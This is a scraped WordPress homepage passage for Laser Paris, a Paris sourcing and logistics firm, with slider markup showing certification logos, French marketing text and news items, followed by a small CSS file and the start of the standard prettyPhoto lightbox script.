			style="z-index: 12;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['260px','260px','260px','260px']" data-hh="['173px','173px','173px','173px']" width="1600" height="1067" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/Logo-ISO-9001-2000-SGS.jpg" data-no-retina> </div>

		<!-- LAYER NR. 9 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-44-layer-10" 
			 data-x="['left','left','left','left']" data-hoffset="['467','467','467','467']" 
			 data-y="['top','top','top','top']" data-voffset="['419','419','419','419']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9.9264526367188,"speed":310,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":310,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 13;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['182px','182px','182px','182px']" data-hh="['182px','182px','182px','182px']" width="310" height="310" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/sa8000-310x308.jpg" data-no-retina> </div>

		<!-- LAYER NR. 10 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-44-layer-11" 
			 data-x="['left','left','left','left']" data-hoffset="['970','970','970','970']" 
			 data-y="['top','top','top','top']" data-voffset="['46','46','46','46']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":9.9264526367188,"speed":310,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":310,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 14;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['191px','191px','191px','191px']" data-hh="['190px','190px','190px','190px']" width="1089" height="1088" data-lazyload="//laser-paris.net/wp-content/uploads/2017/12/Logo_non-millésimé_cls.jpg" data-no-retina> </div>

		<!-- LAYER NR. 11 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-44-layer-12" 
			 data-x="['left','left','left','left']" data-hoffset="['1001','1001','1001','1001']" 
			 data-y="['top','top','top','top']" data-voffset="['249','249','249','249']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":0,"speed":310,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":310,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 15;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['148px','148px','148px','148px']" data-hh="['148px','148px','148px','148px']" width="567" height="567" data-lazyload="//laser-paris.net/wp-content/uploads/2018/01/logo-tuev-grand-1.png" data-no-retina> </div>

		<!-- LAYER NR. 12 -->
		<div class="tp-caption   tp-resizeme" 
			 id="slide-44-layer-13" 
			 data-x="['left','left','left','left']" data-hoffset="['1009','1009','1009','1009']" 
			 data-y="['top','top','top','top']" data-voffset="['455','455','455','455']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="image" 
			data-responsive_offset="on" 

			data-frames='[{"delay":0,"speed":310,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power3.easeInOut"},{"delay":"wait","speed":310,"frame":"999","to":"opacity:0;","ease":"Power3.easeInOut"}]'
			data-textAlign="['inherit','inherit','inherit','inherit']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 16;"><img src="//laser-paris.net/wp-content/plugins/revslider/admin/assets/images/dummy.png" alt="" data-ww="['144px','144px','144px','144px']" data-hh="['103px','103px','103px','103px']" width="1200" height="857" data-lazyload="//laser-paris.net/wp-content/uploads/2018/01/1200px-Conformité_Européenne_logo.svg_.png" data-no-retina> </div>
	</li>
</ul>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
						if(htmlDiv) {
							htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
						}else{
							var htmlDiv = document.createElement("div");
							htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
							document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
						}
					</script>
<div class="tp-bannertimer" style="height: 5px; background: rgba(0,0,0,0.15);"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
setREVStartSize({c: jQuery('#rev_slider_5_2'), responsiveLevels: [1240,1024,778,480], gridwidth: [1240,1024,778,480], gridheight: [600,600,500,400], sliderLayout: 'auto'});
			
var revapi5,
	tpj=jQuery;
			
tpj(document).ready(function() {
	if(tpj("#rev_slider_5_2").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_5_2");
	}else{
		revapi5 = tpj("#rev_slider_5_2").show().revolution({
			sliderType:"standard",
			jsFileLocation:"//laser-paris.net/wp-content/plugins/revslider/public/assets/js/",
			sliderLayout:"auto",
			dottedOverlay:"none",
			delay:9000,
			navigation: {
				keyboardNavigation:"off",
				keyboard_direction: "horizontal",
				mouseScrollNavigation:"off",
 							mouseScrollReverse:"default",
				onHoverStop:"on",
				touch:{
					touchenabled:"on",
					touchOnDesktop:"off",
					swipe_threshold: 75,
					swipe_min_touches: 50,
					swipe_direction: "horizontal",
					drag_block_vertical: false
				}
				,
				arrows: {
					style:"hesperiden",
					enable:true,
					hide_onmobile:true,
					hide_under:600,
					hide_onleave:true,
					hide_delay:200,
					hide_delay_mobile:1200,
					tmp:'',
					left: {
						h_align:"left",
						v_align:"center",
						h_offset:30,
						v_offset:0
					},
					right: {
						h_align:"right",
						v_align:"center",
						h_offset:30,
						v_offset:0
					}
				}
				,
				bullets: {
					enable:true,
					hide_onmobile:true,
					hide_under:600,
					style:"hephaistos",
					hide_onleave:true,
					hide_delay:200,
					hide_delay_mobile:1200,
					direction:"horizontal",
					h_align:"center",
					v_align:"bottom",
					h_offset:0,
					v_offset:30,
					space:5,
					tmp:''
				}
			},
			responsiveLevels:[1240,1024,778,480],
			visibilityLevels:[1240,1024,778,480],
			gridwidth:[1240,1024,778,480],
			gridheight:[600,600,500,400],
			lazyType:"smart",
			parallax: {
				type:"mouse",
				origo:"slidercenter",
				speed:2000,
				levels:[2,3,4,5,6,7,12,16,10,50,47,48,49,50,51,55],
			},
			shadow:0,
			spinner:"off",
			stopLoop:"off",
			stopAfterLoops:-1,
			stopAtSlide:-1,
			shuffle:"off",
			autoHeight:"off",
			hideThumbsOnMobile:"off",
			hideSliderAtLimit:0,
			hideCaptionAtLimit:0,
			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				nextSlideOnWindowFocus:"off",
				disableFocusListener:false,
			}
		});
	}
	
});	/*ready*/
</script>
		<script>
					var htmlDivCss = unescape(".hesperiden.tparrows%20%7B%0A%09cursor%3Apointer%3B%0A%09background%3Argba%280%2C0%2C0%2C0.5%29%3B%0A%09width%3A40px%3B%0A%09height%3A40px%3B%0A%09position%3Aabsolute%3B%0A%09display%3Ablock%3B%0A%09z-index%3A100%3B%0A%20%20%20%20border-radius%3A%2050%25%3B%0A%7D%0A.hesperiden.tparrows%3Ahover%20%7B%0A%09background%3Argba%280%2C%200%2C%200%2C%201%29%3B%0A%7D%0A.hesperiden.tparrows%3Abefore%20%7B%0A%09font-family%3A%20%22revicons%22%3B%0A%09font-size%3A20px%3B%0A%09color%3Argb%28255%2C%20255%2C%20255%29%3B%0A%09display%3Ablock%3B%0A%09line-height%3A%2040px%3B%0A%09text-align%3A%20center%3B%0A%7D%0A.hesperiden.tparrows.tp-leftarrow%3Abefore%20%7B%0A%09content%3A%20%22%5Ce82c%22%3B%0A%20%20%20%20margin-left%3A-3px%3B%0A%7D%0A.hesperiden.tparrows.tp-rightarrow%3Abefore%20%7B%0A%09content%3A%20%22%5Ce82d%22%3B%0A%20%20%20%20margin-right%3A-3px%3B%0A%7D%0A.hephaistos%20.tp-bullet%20%7B%0A%09width%3A12px%3B%0A%09height%3A12px%3B%0A%09position%3Aabsolute%3B%0A%09background%3Argba%28153%2C%20153%2C%20153%2C%201%29%3B%0A%09border%3A3px%20solid%20rgba%28255%2C255%2C255%2C0.9%29%3B%0A%09border-radius%3A50%25%3B%0A%09cursor%3A%20pointer%3B%0A%09box-sizing%3Acontent-box%3B%0A%20%20%20%20box-shadow%3A%200px%200px%202px%201px%20rgba%28130%2C130%2C130%2C%200.3%29%3B%0A%7D%0A.hephaistos%20.tp-bullet%3Ahover%2C%0A.hephaistos%20.tp-bullet.selected%20%7B%0A%09background%3Argba%28255%2C%20255%2C%20255%2C%201%29%3B%0A%20%20%20%20border-color%3Argba%280%2C%200%2C%200%2C%201%29%3B%0A%7D%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				  </script>
				</div><!-- END REVOLUTION SLIDER --></div>
		</div> 
	</div> 
</div></div><div id="intro" class="wpb_row vc_row-fluid standard-section section  section-parallax  stretch bg-stretch  " data-speed="1" style="background-image: url(//laser-paris.net/wp-content/uploads/2017/12/4-Récupéré.jpg); padding-top: 100px; padding-bottom: 100px; "><div class="col span_12 color-dark left">
	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="single_image wpb_content_element align-left    " data-animation="none" data-delay="0"></div>
		</div> 
	</div> 

	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-light" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<h2 class="headline font-inherit fontsize-xxl fontweight-300 lh-12 align-left transform-inherit " style="margin: 60px 0 20px 0; color: #ffffff;">LOGISTIQUE</h2><h2 class="headline font-inherit fontsize-s fontweight-300 lh-inherit align-left transform-inherit " style="margin: 0 0 20px 0; color: #ffffff;">Nous coordonnons la chaine logistique internationale depuis le lieu de production jusqu’au lieu de livraison rendu dédouané : choix optimisé du fret en fonction des délais et des coûts, conditionnement de la marchandise dans le respect des cahiers des charges des clients, agencement des planifications et opérations de douane.</h2>
		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-parallax  stretch bg-stretch  " data-speed="1" style="background-image: url(//laser-paris.net/wp-content/uploads/2017/08/Rubber-Stamp-PSD-MockUp-3NB2-e1503937144327.jpg); background-color: #ffffff; padding-top: 100px; padding-bottom: 100px; "><div class="col span_12 color-dark left">
	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-light" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<h2 class="headline font-inherit fontsize-xxl fontweight-300 lh-12 align-left transform-inherit " style="margin: 60px 0 20px 0; color: #000000;">LASER, PARTENAIRE<br />
DE VOS REALISATIONS</h2><h2 class="headline font-inherit fontsize-s fontweight-300 lh-inherit align-left transform-inherit " style="margin: 0 0 20px 0; color: #020202;">Dans un monde en constante mutation, LASER se réinvente chaque jour pour accompagner les succès de ses clients par l’innovation produit. Nous bénéficions d’un solide réseau d’usines partenaires en Asie du Sud Est et en Europe. </h2>
		</div> 
	</div> 

	<div class="vc_col-sm-6 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="single_image wpb_content_element align-center  animate   " data-animation="fade-in" data-delay="3"></div>
		</div> 
	</div> 
</div></div><div  class="wpb_row vc_row-fluid standard-section section  section-no-parallax  stretch   " data-speed="1" style="padding-top: 40px; "><div class="col span_12 color-dark left">
	<div class="vc_col-sm-12 wpb_column column_container col no-padding color-dark" style="" data-animation="" data-delay="">
		<div class="wpb_wrapper">
			<div class="latest-blog style-white""><div class="blog-carousel"><div class="blog-item"><a href="//laser-paris.net/demenagement-3-2/" title="Laser Paris sera au salon Les Places d&rsquo;Or en novembre prochain !" class="blog-pic"><img src="//laser-paris.net/wp-content/uploads/2019/06/bandeau-2019OUI-copie-600x400.jpg" alt="Laser Paris sera au salon Les Places d&rsquo;Or en novembre prochain !" /><span class="blog-overlay"></span><i class="fa fa-align-left"></i></a><div class="blog-item-description">
							<h4><a href="//laser-paris.net/demenagement-3-2/" title="Laser Paris sera au salon Les Places d&rsquo;Or en novembre prochain !">Laser Paris sera au salon Les Places d&rsquo;Or en novembre prochain !</a></h4>
					  		<div> Retrouvez nous le 5/6/7 Novembre 2019 à la 15ème édition - 25ème anniversaire Des places d'Or - Hôtel Le…</div>
					  		<span>6 juin 2019</span>
				  		</div></div><div class="blog-item"><a href="//laser-paris.net/sens-fragrance-exposera-a-nouveau-au-salon-ambiente-a-francfort/" title="2019 Sens et Fragrance by Laser au Salon Ambiente !" class="blog-pic"><img src="//laser-paris.net/wp-content/uploads/2019/06/20190209_103223-600x400.jpg" alt="2019 Sens et Fragrance by Laser au Salon Ambiente !" /><span class="blog-overlay"></span><i class="fa fa-align-left"></i></a><div class="blog-item-description">
							<h4><a href="//laser-paris.net/sens-fragrance-exposera-a-nouveau-au-salon-ambiente-a-francfort/" title="2019 Sens et Fragrance by Laser au Salon Ambiente !">2019 Sens et Fragrance by Laser au Salon Ambiente !</a></h4>
					  		<div></div>
					  		<span>8 janvier 2019</span>
				  		</div></div><div class="blog-item"><a href="//laser-paris.net/demenagement-2/" title="2018 Sens &#038; Fragrance by Laser au salon Ambiente !" class="blog-pic"><img src="//laser-paris.net/wp-content/uploads/2019/01/Stand-SF-2018-web-600x400.jpg" alt="2018 Sens &#038; Fragrance by Laser au salon Ambiente !" /><span class="blog-overlay"></span><i class="fa fa-align-left"></i></a><div class="blog-item-description">
							<h4><a href="//laser-paris.net/demenagement-2/" title="2018 Sens &#038; Fragrance by Laser au salon Ambiente !">2018 Sens &#038; Fragrance by Laser au salon Ambiente !</a></h4>
					  		<div></div>
					  		<span>15 janvier 2018</span>
				  		</div></div></div></div><div class="clear"></div>
		</div> 
	</div> 
</div></div>

		
		
			</div> <!-- end content -->

	
</div> <!-- end page-wrap -->
	
		
			
		<footer id="footer">
			<div class="container">
				<div class="four columns"><div id="contact-2" class="widget widget_contact"><h3>Laser</h3>		
		<address>
						<span class="address"><i class="fa fa-map-marker"></i><span class="adress-overflow">13 Rue Le Sueur, 75116 Paris</span></span>
				
						<span class="phone"><i class="fa fa-phone"></i><strong>Phone:</strong> 01 40 50 39 00</span>
				
				
						<span class="email"><i class="fa fa-envelope"></i><strong>E-Mail:</strong> <a href="mailto:info@laser-paris.fr">info@laser-paris.fr</a></span>
				
					</address>
		
		</div></div>
								<div class="four columns"><div id="polylang-3" class="widget widget_polylang"><ul>
	<li class="lang-item lang-item-37 lang-item-en lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="//laser-paris.net/en/about-us/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</div></div>
												<div class="four columns"></div>
												<div class="four columns"></div>	
							</div>
		</footer>
		
		<div id="copyright" class="clearfix">
		<div class="container">
			
			<div class="sixteen columns">

				<div class="copyright-text copyright-col1">
											© 2018 Laser - <a href="//laser-paris.net/politique-de-confidentialite/">Mentions légales et politique de confidentialité</a>									</div>
				
				<div class="copyright-col2">
																				</div>

			</div>
			
		</div>
	</div><!-- end copyright -->
			
	</div><!-- end wrapall / boxed -->
	
		<div id="back-to-top"><a href="#"><i class="fa fa-chevron-up"></i></a></div>
		
				<script type="text/javascript">
				function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
			</script>
			<script type='text/javascript' src='//laser-paris.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='//laser-paris.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/laser-paris.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='//laser-paris.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='//laser-paris.net/wp-content/themes/unicon/framework/js/jquery.easing.min.js' id='minti-easing-js'></script>
<script type='text/javascript' src='//laser-paris.net/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.1.1' id='waypoints-js'></script>
<script type='text/javascript' src='//laser-paris.net/wp-content/themes/unicon/framework/js/waypoints-sticky.min.js' id='minti-waypoints-sticky-js'></script>
<script type='text/javascript' src='//laser-paris.net/wp-content/themes/unicon/framework/js/prettyPhoto.js' id='minti-prettyphoto-js'></script>
<script type='text/javascript' src='//laser-paris.net/wp-content/themes/unicon/framework/js/isotope.pkgd.min.js' id='minti-isotope-js'></script>
<script type='text/javascript' src='//laser-paris.net/wp-content/themes/unicon/framework/js/functions.js' id='minti-functions-js'></script>
<script type='text/javascript' src='//laser-paris.net/wp-content/themes/unicon/framework/js/flexslider.min.js' id='minti-flexslider-js'></script>
<script type='text/javascript' src='//laser-paris.net/wp-content/themes/unicon/framework/js/smoothscroll.js' id='minti-smoothscroll-js'></script>
<script type='text/javascript' src='//laser-paris.net/wp-includes/js/comment-reply.min.js?ver=5.9.8' id='comment-reply-js'></script>
<script type='text/javascript' src='//laser-paris.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.1.1' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='//laser-paris.net/wp-content/themes/unicon/framework/js/owl.carousel.min.js' id='minti-carousel-js'></script>

	<script type="text/javascript">
	jQuery(document).ready(function($){
		"use strict";
	    
		/* PrettyPhoto Options */
		var lightboxArgs = {			
						animation_speed: 'normal',
						overlay_gallery: false,
			autoplay_slideshow: false,
						slideshow: 5000,
									opacity: 0.83,
						show_title: false,
			social_tools: "",			deeplinking: false,
			allow_resize: true,
			allow_expand: false,
			counter_separator_label: '/',
			default_width: 1160,
			default_height: 653
		};
		
				/* Automatic Lightbox */
		$('a[href$=jpg], a[href$=JPG], a[href$=jpeg], a[href$=JPEG], a[href$=png], a[href$=gif], a[href$=bmp]:has(img)').prettyPhoto(lightboxArgs);
					
		/* General Lightbox */
		$('a[class^="prettyPhoto"], a[rel^="prettyPhoto"], .prettyPhoto').prettyPhoto(lightboxArgs);

		/* WooCommerce Lightbox */
		$("a[data-rel^='prettyPhoto']").prettyPhoto({
			hook: 'data-rel',
			social_tools: false,
			deeplinking: false,
			overlay_gallery: false,
			opacity: 0.83,
			allow_expand: false, /* Allow the user to expand a resized image. true/false */
			show_title: false
		});

		
	    
		/* Transparent Header */
	    function transparentHeader() {
			if ($(document).scrollTop() >= 60) {
				$('#header.header-v1').removeClass('header-transparent');
			}
			else {
				$('#header.header-v1.stuck').addClass('header-transparent');
			}
		}
			
		/* Sticky Header */
		if (/Android|BlackBerry|iPhone|iPad|iPod|webOS/i.test(navigator.userAgent) === false) {

			var $stickyHeaders = $('#header.header-v1, #header.header-v3 .navigation-wrap, #header.header-v4 .navigation-wrap');
			$stickyHeaders.waypoint('sticky');
			
			$(window).resize(function() {
				$stickyHeaders.waypoint('unsticky');
				if ($(window).width() < 944) {
					$stickyHeaders.waypoint('unsticky');
				}
				else {
					$stickyHeaders.waypoint('sticky');
				}
			});
			
			if ($("body").hasClass("header-is-transparent")) {
				$(document).scroll(function() { transparentHeader(); });
				transparentHeader();
		    }

		}			
	    
	    	    $('.widget select, select.orderby, .variations_form select, .wpcf7-select, .woocommerce select').not('#rating, #calc_shipping_country, #billing_state').simpleselect();
	   	
	    
	    	
	    /* Fill rest of page */
	    			    			$('body').css({'background-color' : '#1b1b1b' });
	    			    
	});
	</script>
	
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://laser-paris.net/wp-content/plugins/page-links-single-page-option/addons/auto-pagination/auto-pagination.css?ver=5.9.8
body_size: 113
content:
/* Additional styling for auto-pagination module */



.auto-paginate-links a {

	margin: 0 2px;

}

.auto-paginate-links a:hover {

	margin: 0 2px;

}

--- FILE ---
content_type: application/javascript
request_url: http://laser-paris.net/wp-content/themes/unicon/framework/js/prettyPhoto.js
body_size: 17689
content:
/* ------------------------------------------------------------------------
	Class: prettyPhoto
	Use: Lightbox clone for jQuery
	Author: Stephane Caron (http://www.no-margin-for-errors.com)
	Version: 3.1.6
------------------------------------------------------------------------- */
(function($) {
	$.prettyPhoto = {version: '3.1.6'};
	
	$.fn.prettyPhoto = function(pp_settings) {
		pp_settings = jQuery.extend({
			hook: 'rel', /* the attribute tag to use for prettyPhoto hooks. default: 'rel'. For HTML5, use "data-rel" or similar. */
			animation_speed: 'normal', /* fast/slow/normal */
			ajaxcallback: function() {},
			slideshow: 5000, /* false OR interval time in ms */
			autoplay_slideshow: false, /* true/false */
			opacity: 0.80, /* Value between 0 and 1 */
			show_title: true, /* true/false */
			allow_resize: true, /* Resize the photos bigger than viewport. true/false */
			allow_expand: true, /* Allow the user to expand a resized image. true/false */
			default_width: 500,
			default_height: 344,
			counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
			theme: 'pp_default', /* light_rounded / dark_rounded / light_square / dark_square / facebook */
			horizontal_padding: 20, /* The padding on each side of the picture */
			hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
			wmode: 'opaque', /* Set the flash wmode attribute */
			autoplay: true, /* Automatically start videos: True/False */
			modal: false, /* If set to true, only the close button will close the window */
			deeplinking: true, /* Allow prettyPhoto to update the url to enable deeplinking. */
			overlay_gallery: true, /* If set to true, a gallery will overlay the fullscreen image on mouse over */
			overlay_gallery_max: 30, /* Maximum number of pictures in the overlay gallery */
			keyboard_shortcuts: true, /* Set to false if you open forms inside prettyPhoto */
			changepicturecallback: function(){}, /* Called everytime an item is shown/changed */
			callback: function(){}, /* Called when prettyPhoto is closed */
			ie6_fallback: true,
			markup: '<div class="pp_pic_holder"> \
						<div class="ppt">&nbsp;</div> \
						<div class="pp_top"> \
							<div class="pp_left"></div> \
							<div class="pp_middle"></div> \
							<div class="pp_right"></div> \
						</div> \
						<div class="pp_content_container"> \
							<div class="pp_left"> \
							<div class="pp_right"> \
								<div class="pp_content"> \
									<div class="pp_loaderIcon"></div> \
									<div class="pp_fade"> \
										<a href="#" class="pp_expand" title="Expand the image">Expand</a> \
										<div class="pp_hoverContainer"> \
											<a class="pp_next" href="#">next</a> \
											<a class="pp_previous" href="#">previous</a> \
										</div> \
										<div id="pp_full_res"></div> \
										<div class="pp_details"> \
											<div class="pp_nav"> \
												<a href="#" class="pp_arrow_previous">Previous</a> \
												<p class="currentTextHolder">0/0</p> \
												<a href="#" class="pp_arrow_next">Next</a> \
											</div> \
											<p class="pp_description"></p> \
											<div class="pp_social">{pp_social}</div> \
											<a class="pp_close" href="#">Close</a> \
										</div> \
									</div> \
								</div> \
							</div> \
							</div> \
						</div> \
						<div class="pp_bottom"> \
							<div class="pp_left"></div> \
							<div class="pp_middle"></div> \
							<div class="pp_right"></div> \
						</div> \
					</div> \
					<div class="pp_overlay"></div>',
			gallery_markup: '<div class="pp_gallery"> \
								<a href="#" class="pp_arrow_previous">Previous</a> \
								<div> \
									<ul> \
										{gallery} \
									</ul> \
								</div> \
								<a href="#" class="pp_arrow_next">Next</a> \
							</div>',
			image_markup: '<img id="fullResImage" src="{path}" />',
			flash_markup: '<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',
			quicktime_markup: '<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',
			iframe_markup: '<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',
			inline_markup: '<div class="pp_inline">{content}</div>',
			custom_markup: '',
			social_tools: '<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>' /* html or false to disable */
		}, pp_settings);
		
		// Global variables accessible only by prettyPhoto
		var matchedObjects = this, percentBased = false, pp_dimensions, pp_open,
		
		// prettyPhoto container specific
		pp_contentHeight, pp_contentWidth, pp_containerHeight, pp_containerWidth,
		
		// Window size
		windowHeight = $(window).height(), windowWidth = $(window).width(),

		// Global elements
		pp_slideshow;
		
		doresize = true, scroll_pos = _get_scroll();
	
		// Window/Keyboard events
		$(window).unbind('resize.prettyphoto').bind('resize.prettyphoto',function(){ _center_overlay(); _resize_overlay(); });
		
		if(pp_settings.keyboard_shortcuts) {
			$(document).unbind('keydown.prettyphoto').bind('keydown.prettyphoto',function(e){
				if(typeof $pp_pic_holder != 'undefined'){
					if($pp_pic_holder.is(':visible')){
						switch(e.keyCode){
							case 37:
								$.prettyPhoto.changePage('previous');
								e.preventDefault();
								break;
							case 39:
								$.prettyPhoto.changePage('next');
								e.preventDefault();
								break;
							case 27:
								if(!settings.modal)
								$.prettyPhoto.close();
								e.preventDefault();
								break;
						};
						// return false;
					};
				};
			});
		};
		
		/**
		* Initialize prettyPhoto.
		*/
		$.prettyPhoto.initialize = function() {
			
			settings = pp_settings;
			
			if(settings.theme == 'pp_default') settings.horizontal_padding = 16;
			
			// Find out if the picture is part of a set
			theRel = $(this).attr(settings.hook);
			galleryRegExp = /\[(?:.*)\]/;
			isSet = (galleryRegExp.exec(theRel)) ? true : false;
			
			// Put the SRCs, TITLEs, ALTs into an array.
			pp_images = (isSet) ? jQuery.map(matchedObjects, function(n, i){ if($(n).attr(settings.hook).indexOf(theRel) != -1) return $(n).attr('href'); }) : $.makeArray($(this).attr('href'));
			pp_titles = (isSet) ? jQuery.map(matchedObjects, function(n, i){ if($(n).attr(settings.hook).indexOf(theRel) != -1) return ($(n).find('img').attr('alt')) ? $(n).find('img').attr('alt') : ""; }) : $.makeArray($(this).find('img').attr('alt'));
			pp_descriptions = (isSet) ? jQuery.map(matchedObjects, function(n, i){ if($(n).attr(settings.hook).indexOf(theRel) != -1) return ($(n).attr('title')) ? $(n).attr('title') : ""; }) : $.makeArray($(this).attr('title'));
			
			if(pp_images.length > settings.overlay_gallery_max) settings.overlay_gallery = false;
			
			set_position = jQuery.inArray($(this).attr('href'), pp_images); // Define where in the array the clicked item is positionned
			rel_index = (isSet) ? set_position : $("a["+settings.hook+"^='"+theRel+"']").index($(this));
			
			_build_overlay(this); // Build the overlay {this} being the caller
			
			if(settings.allow_resize)
				//$(window).bind('scroll.prettyphoto',function(){ _center_overlay(); });
			
			
			$.prettyPhoto.open();
			
			return false;
		}


		/**
		* Opens the prettyPhoto modal box.
		* @param image {String,Array} Full path to the image to be open, can also be an array containing full images paths.
		* @param title {String,Array} The title to be displayed with the picture, can also be an array containing all the titles.
		* @param description {String,Array} The description to be displayed with the picture, can also be an array containing all the descriptions.
		*/
		$.prettyPhoto.open = function(event) {
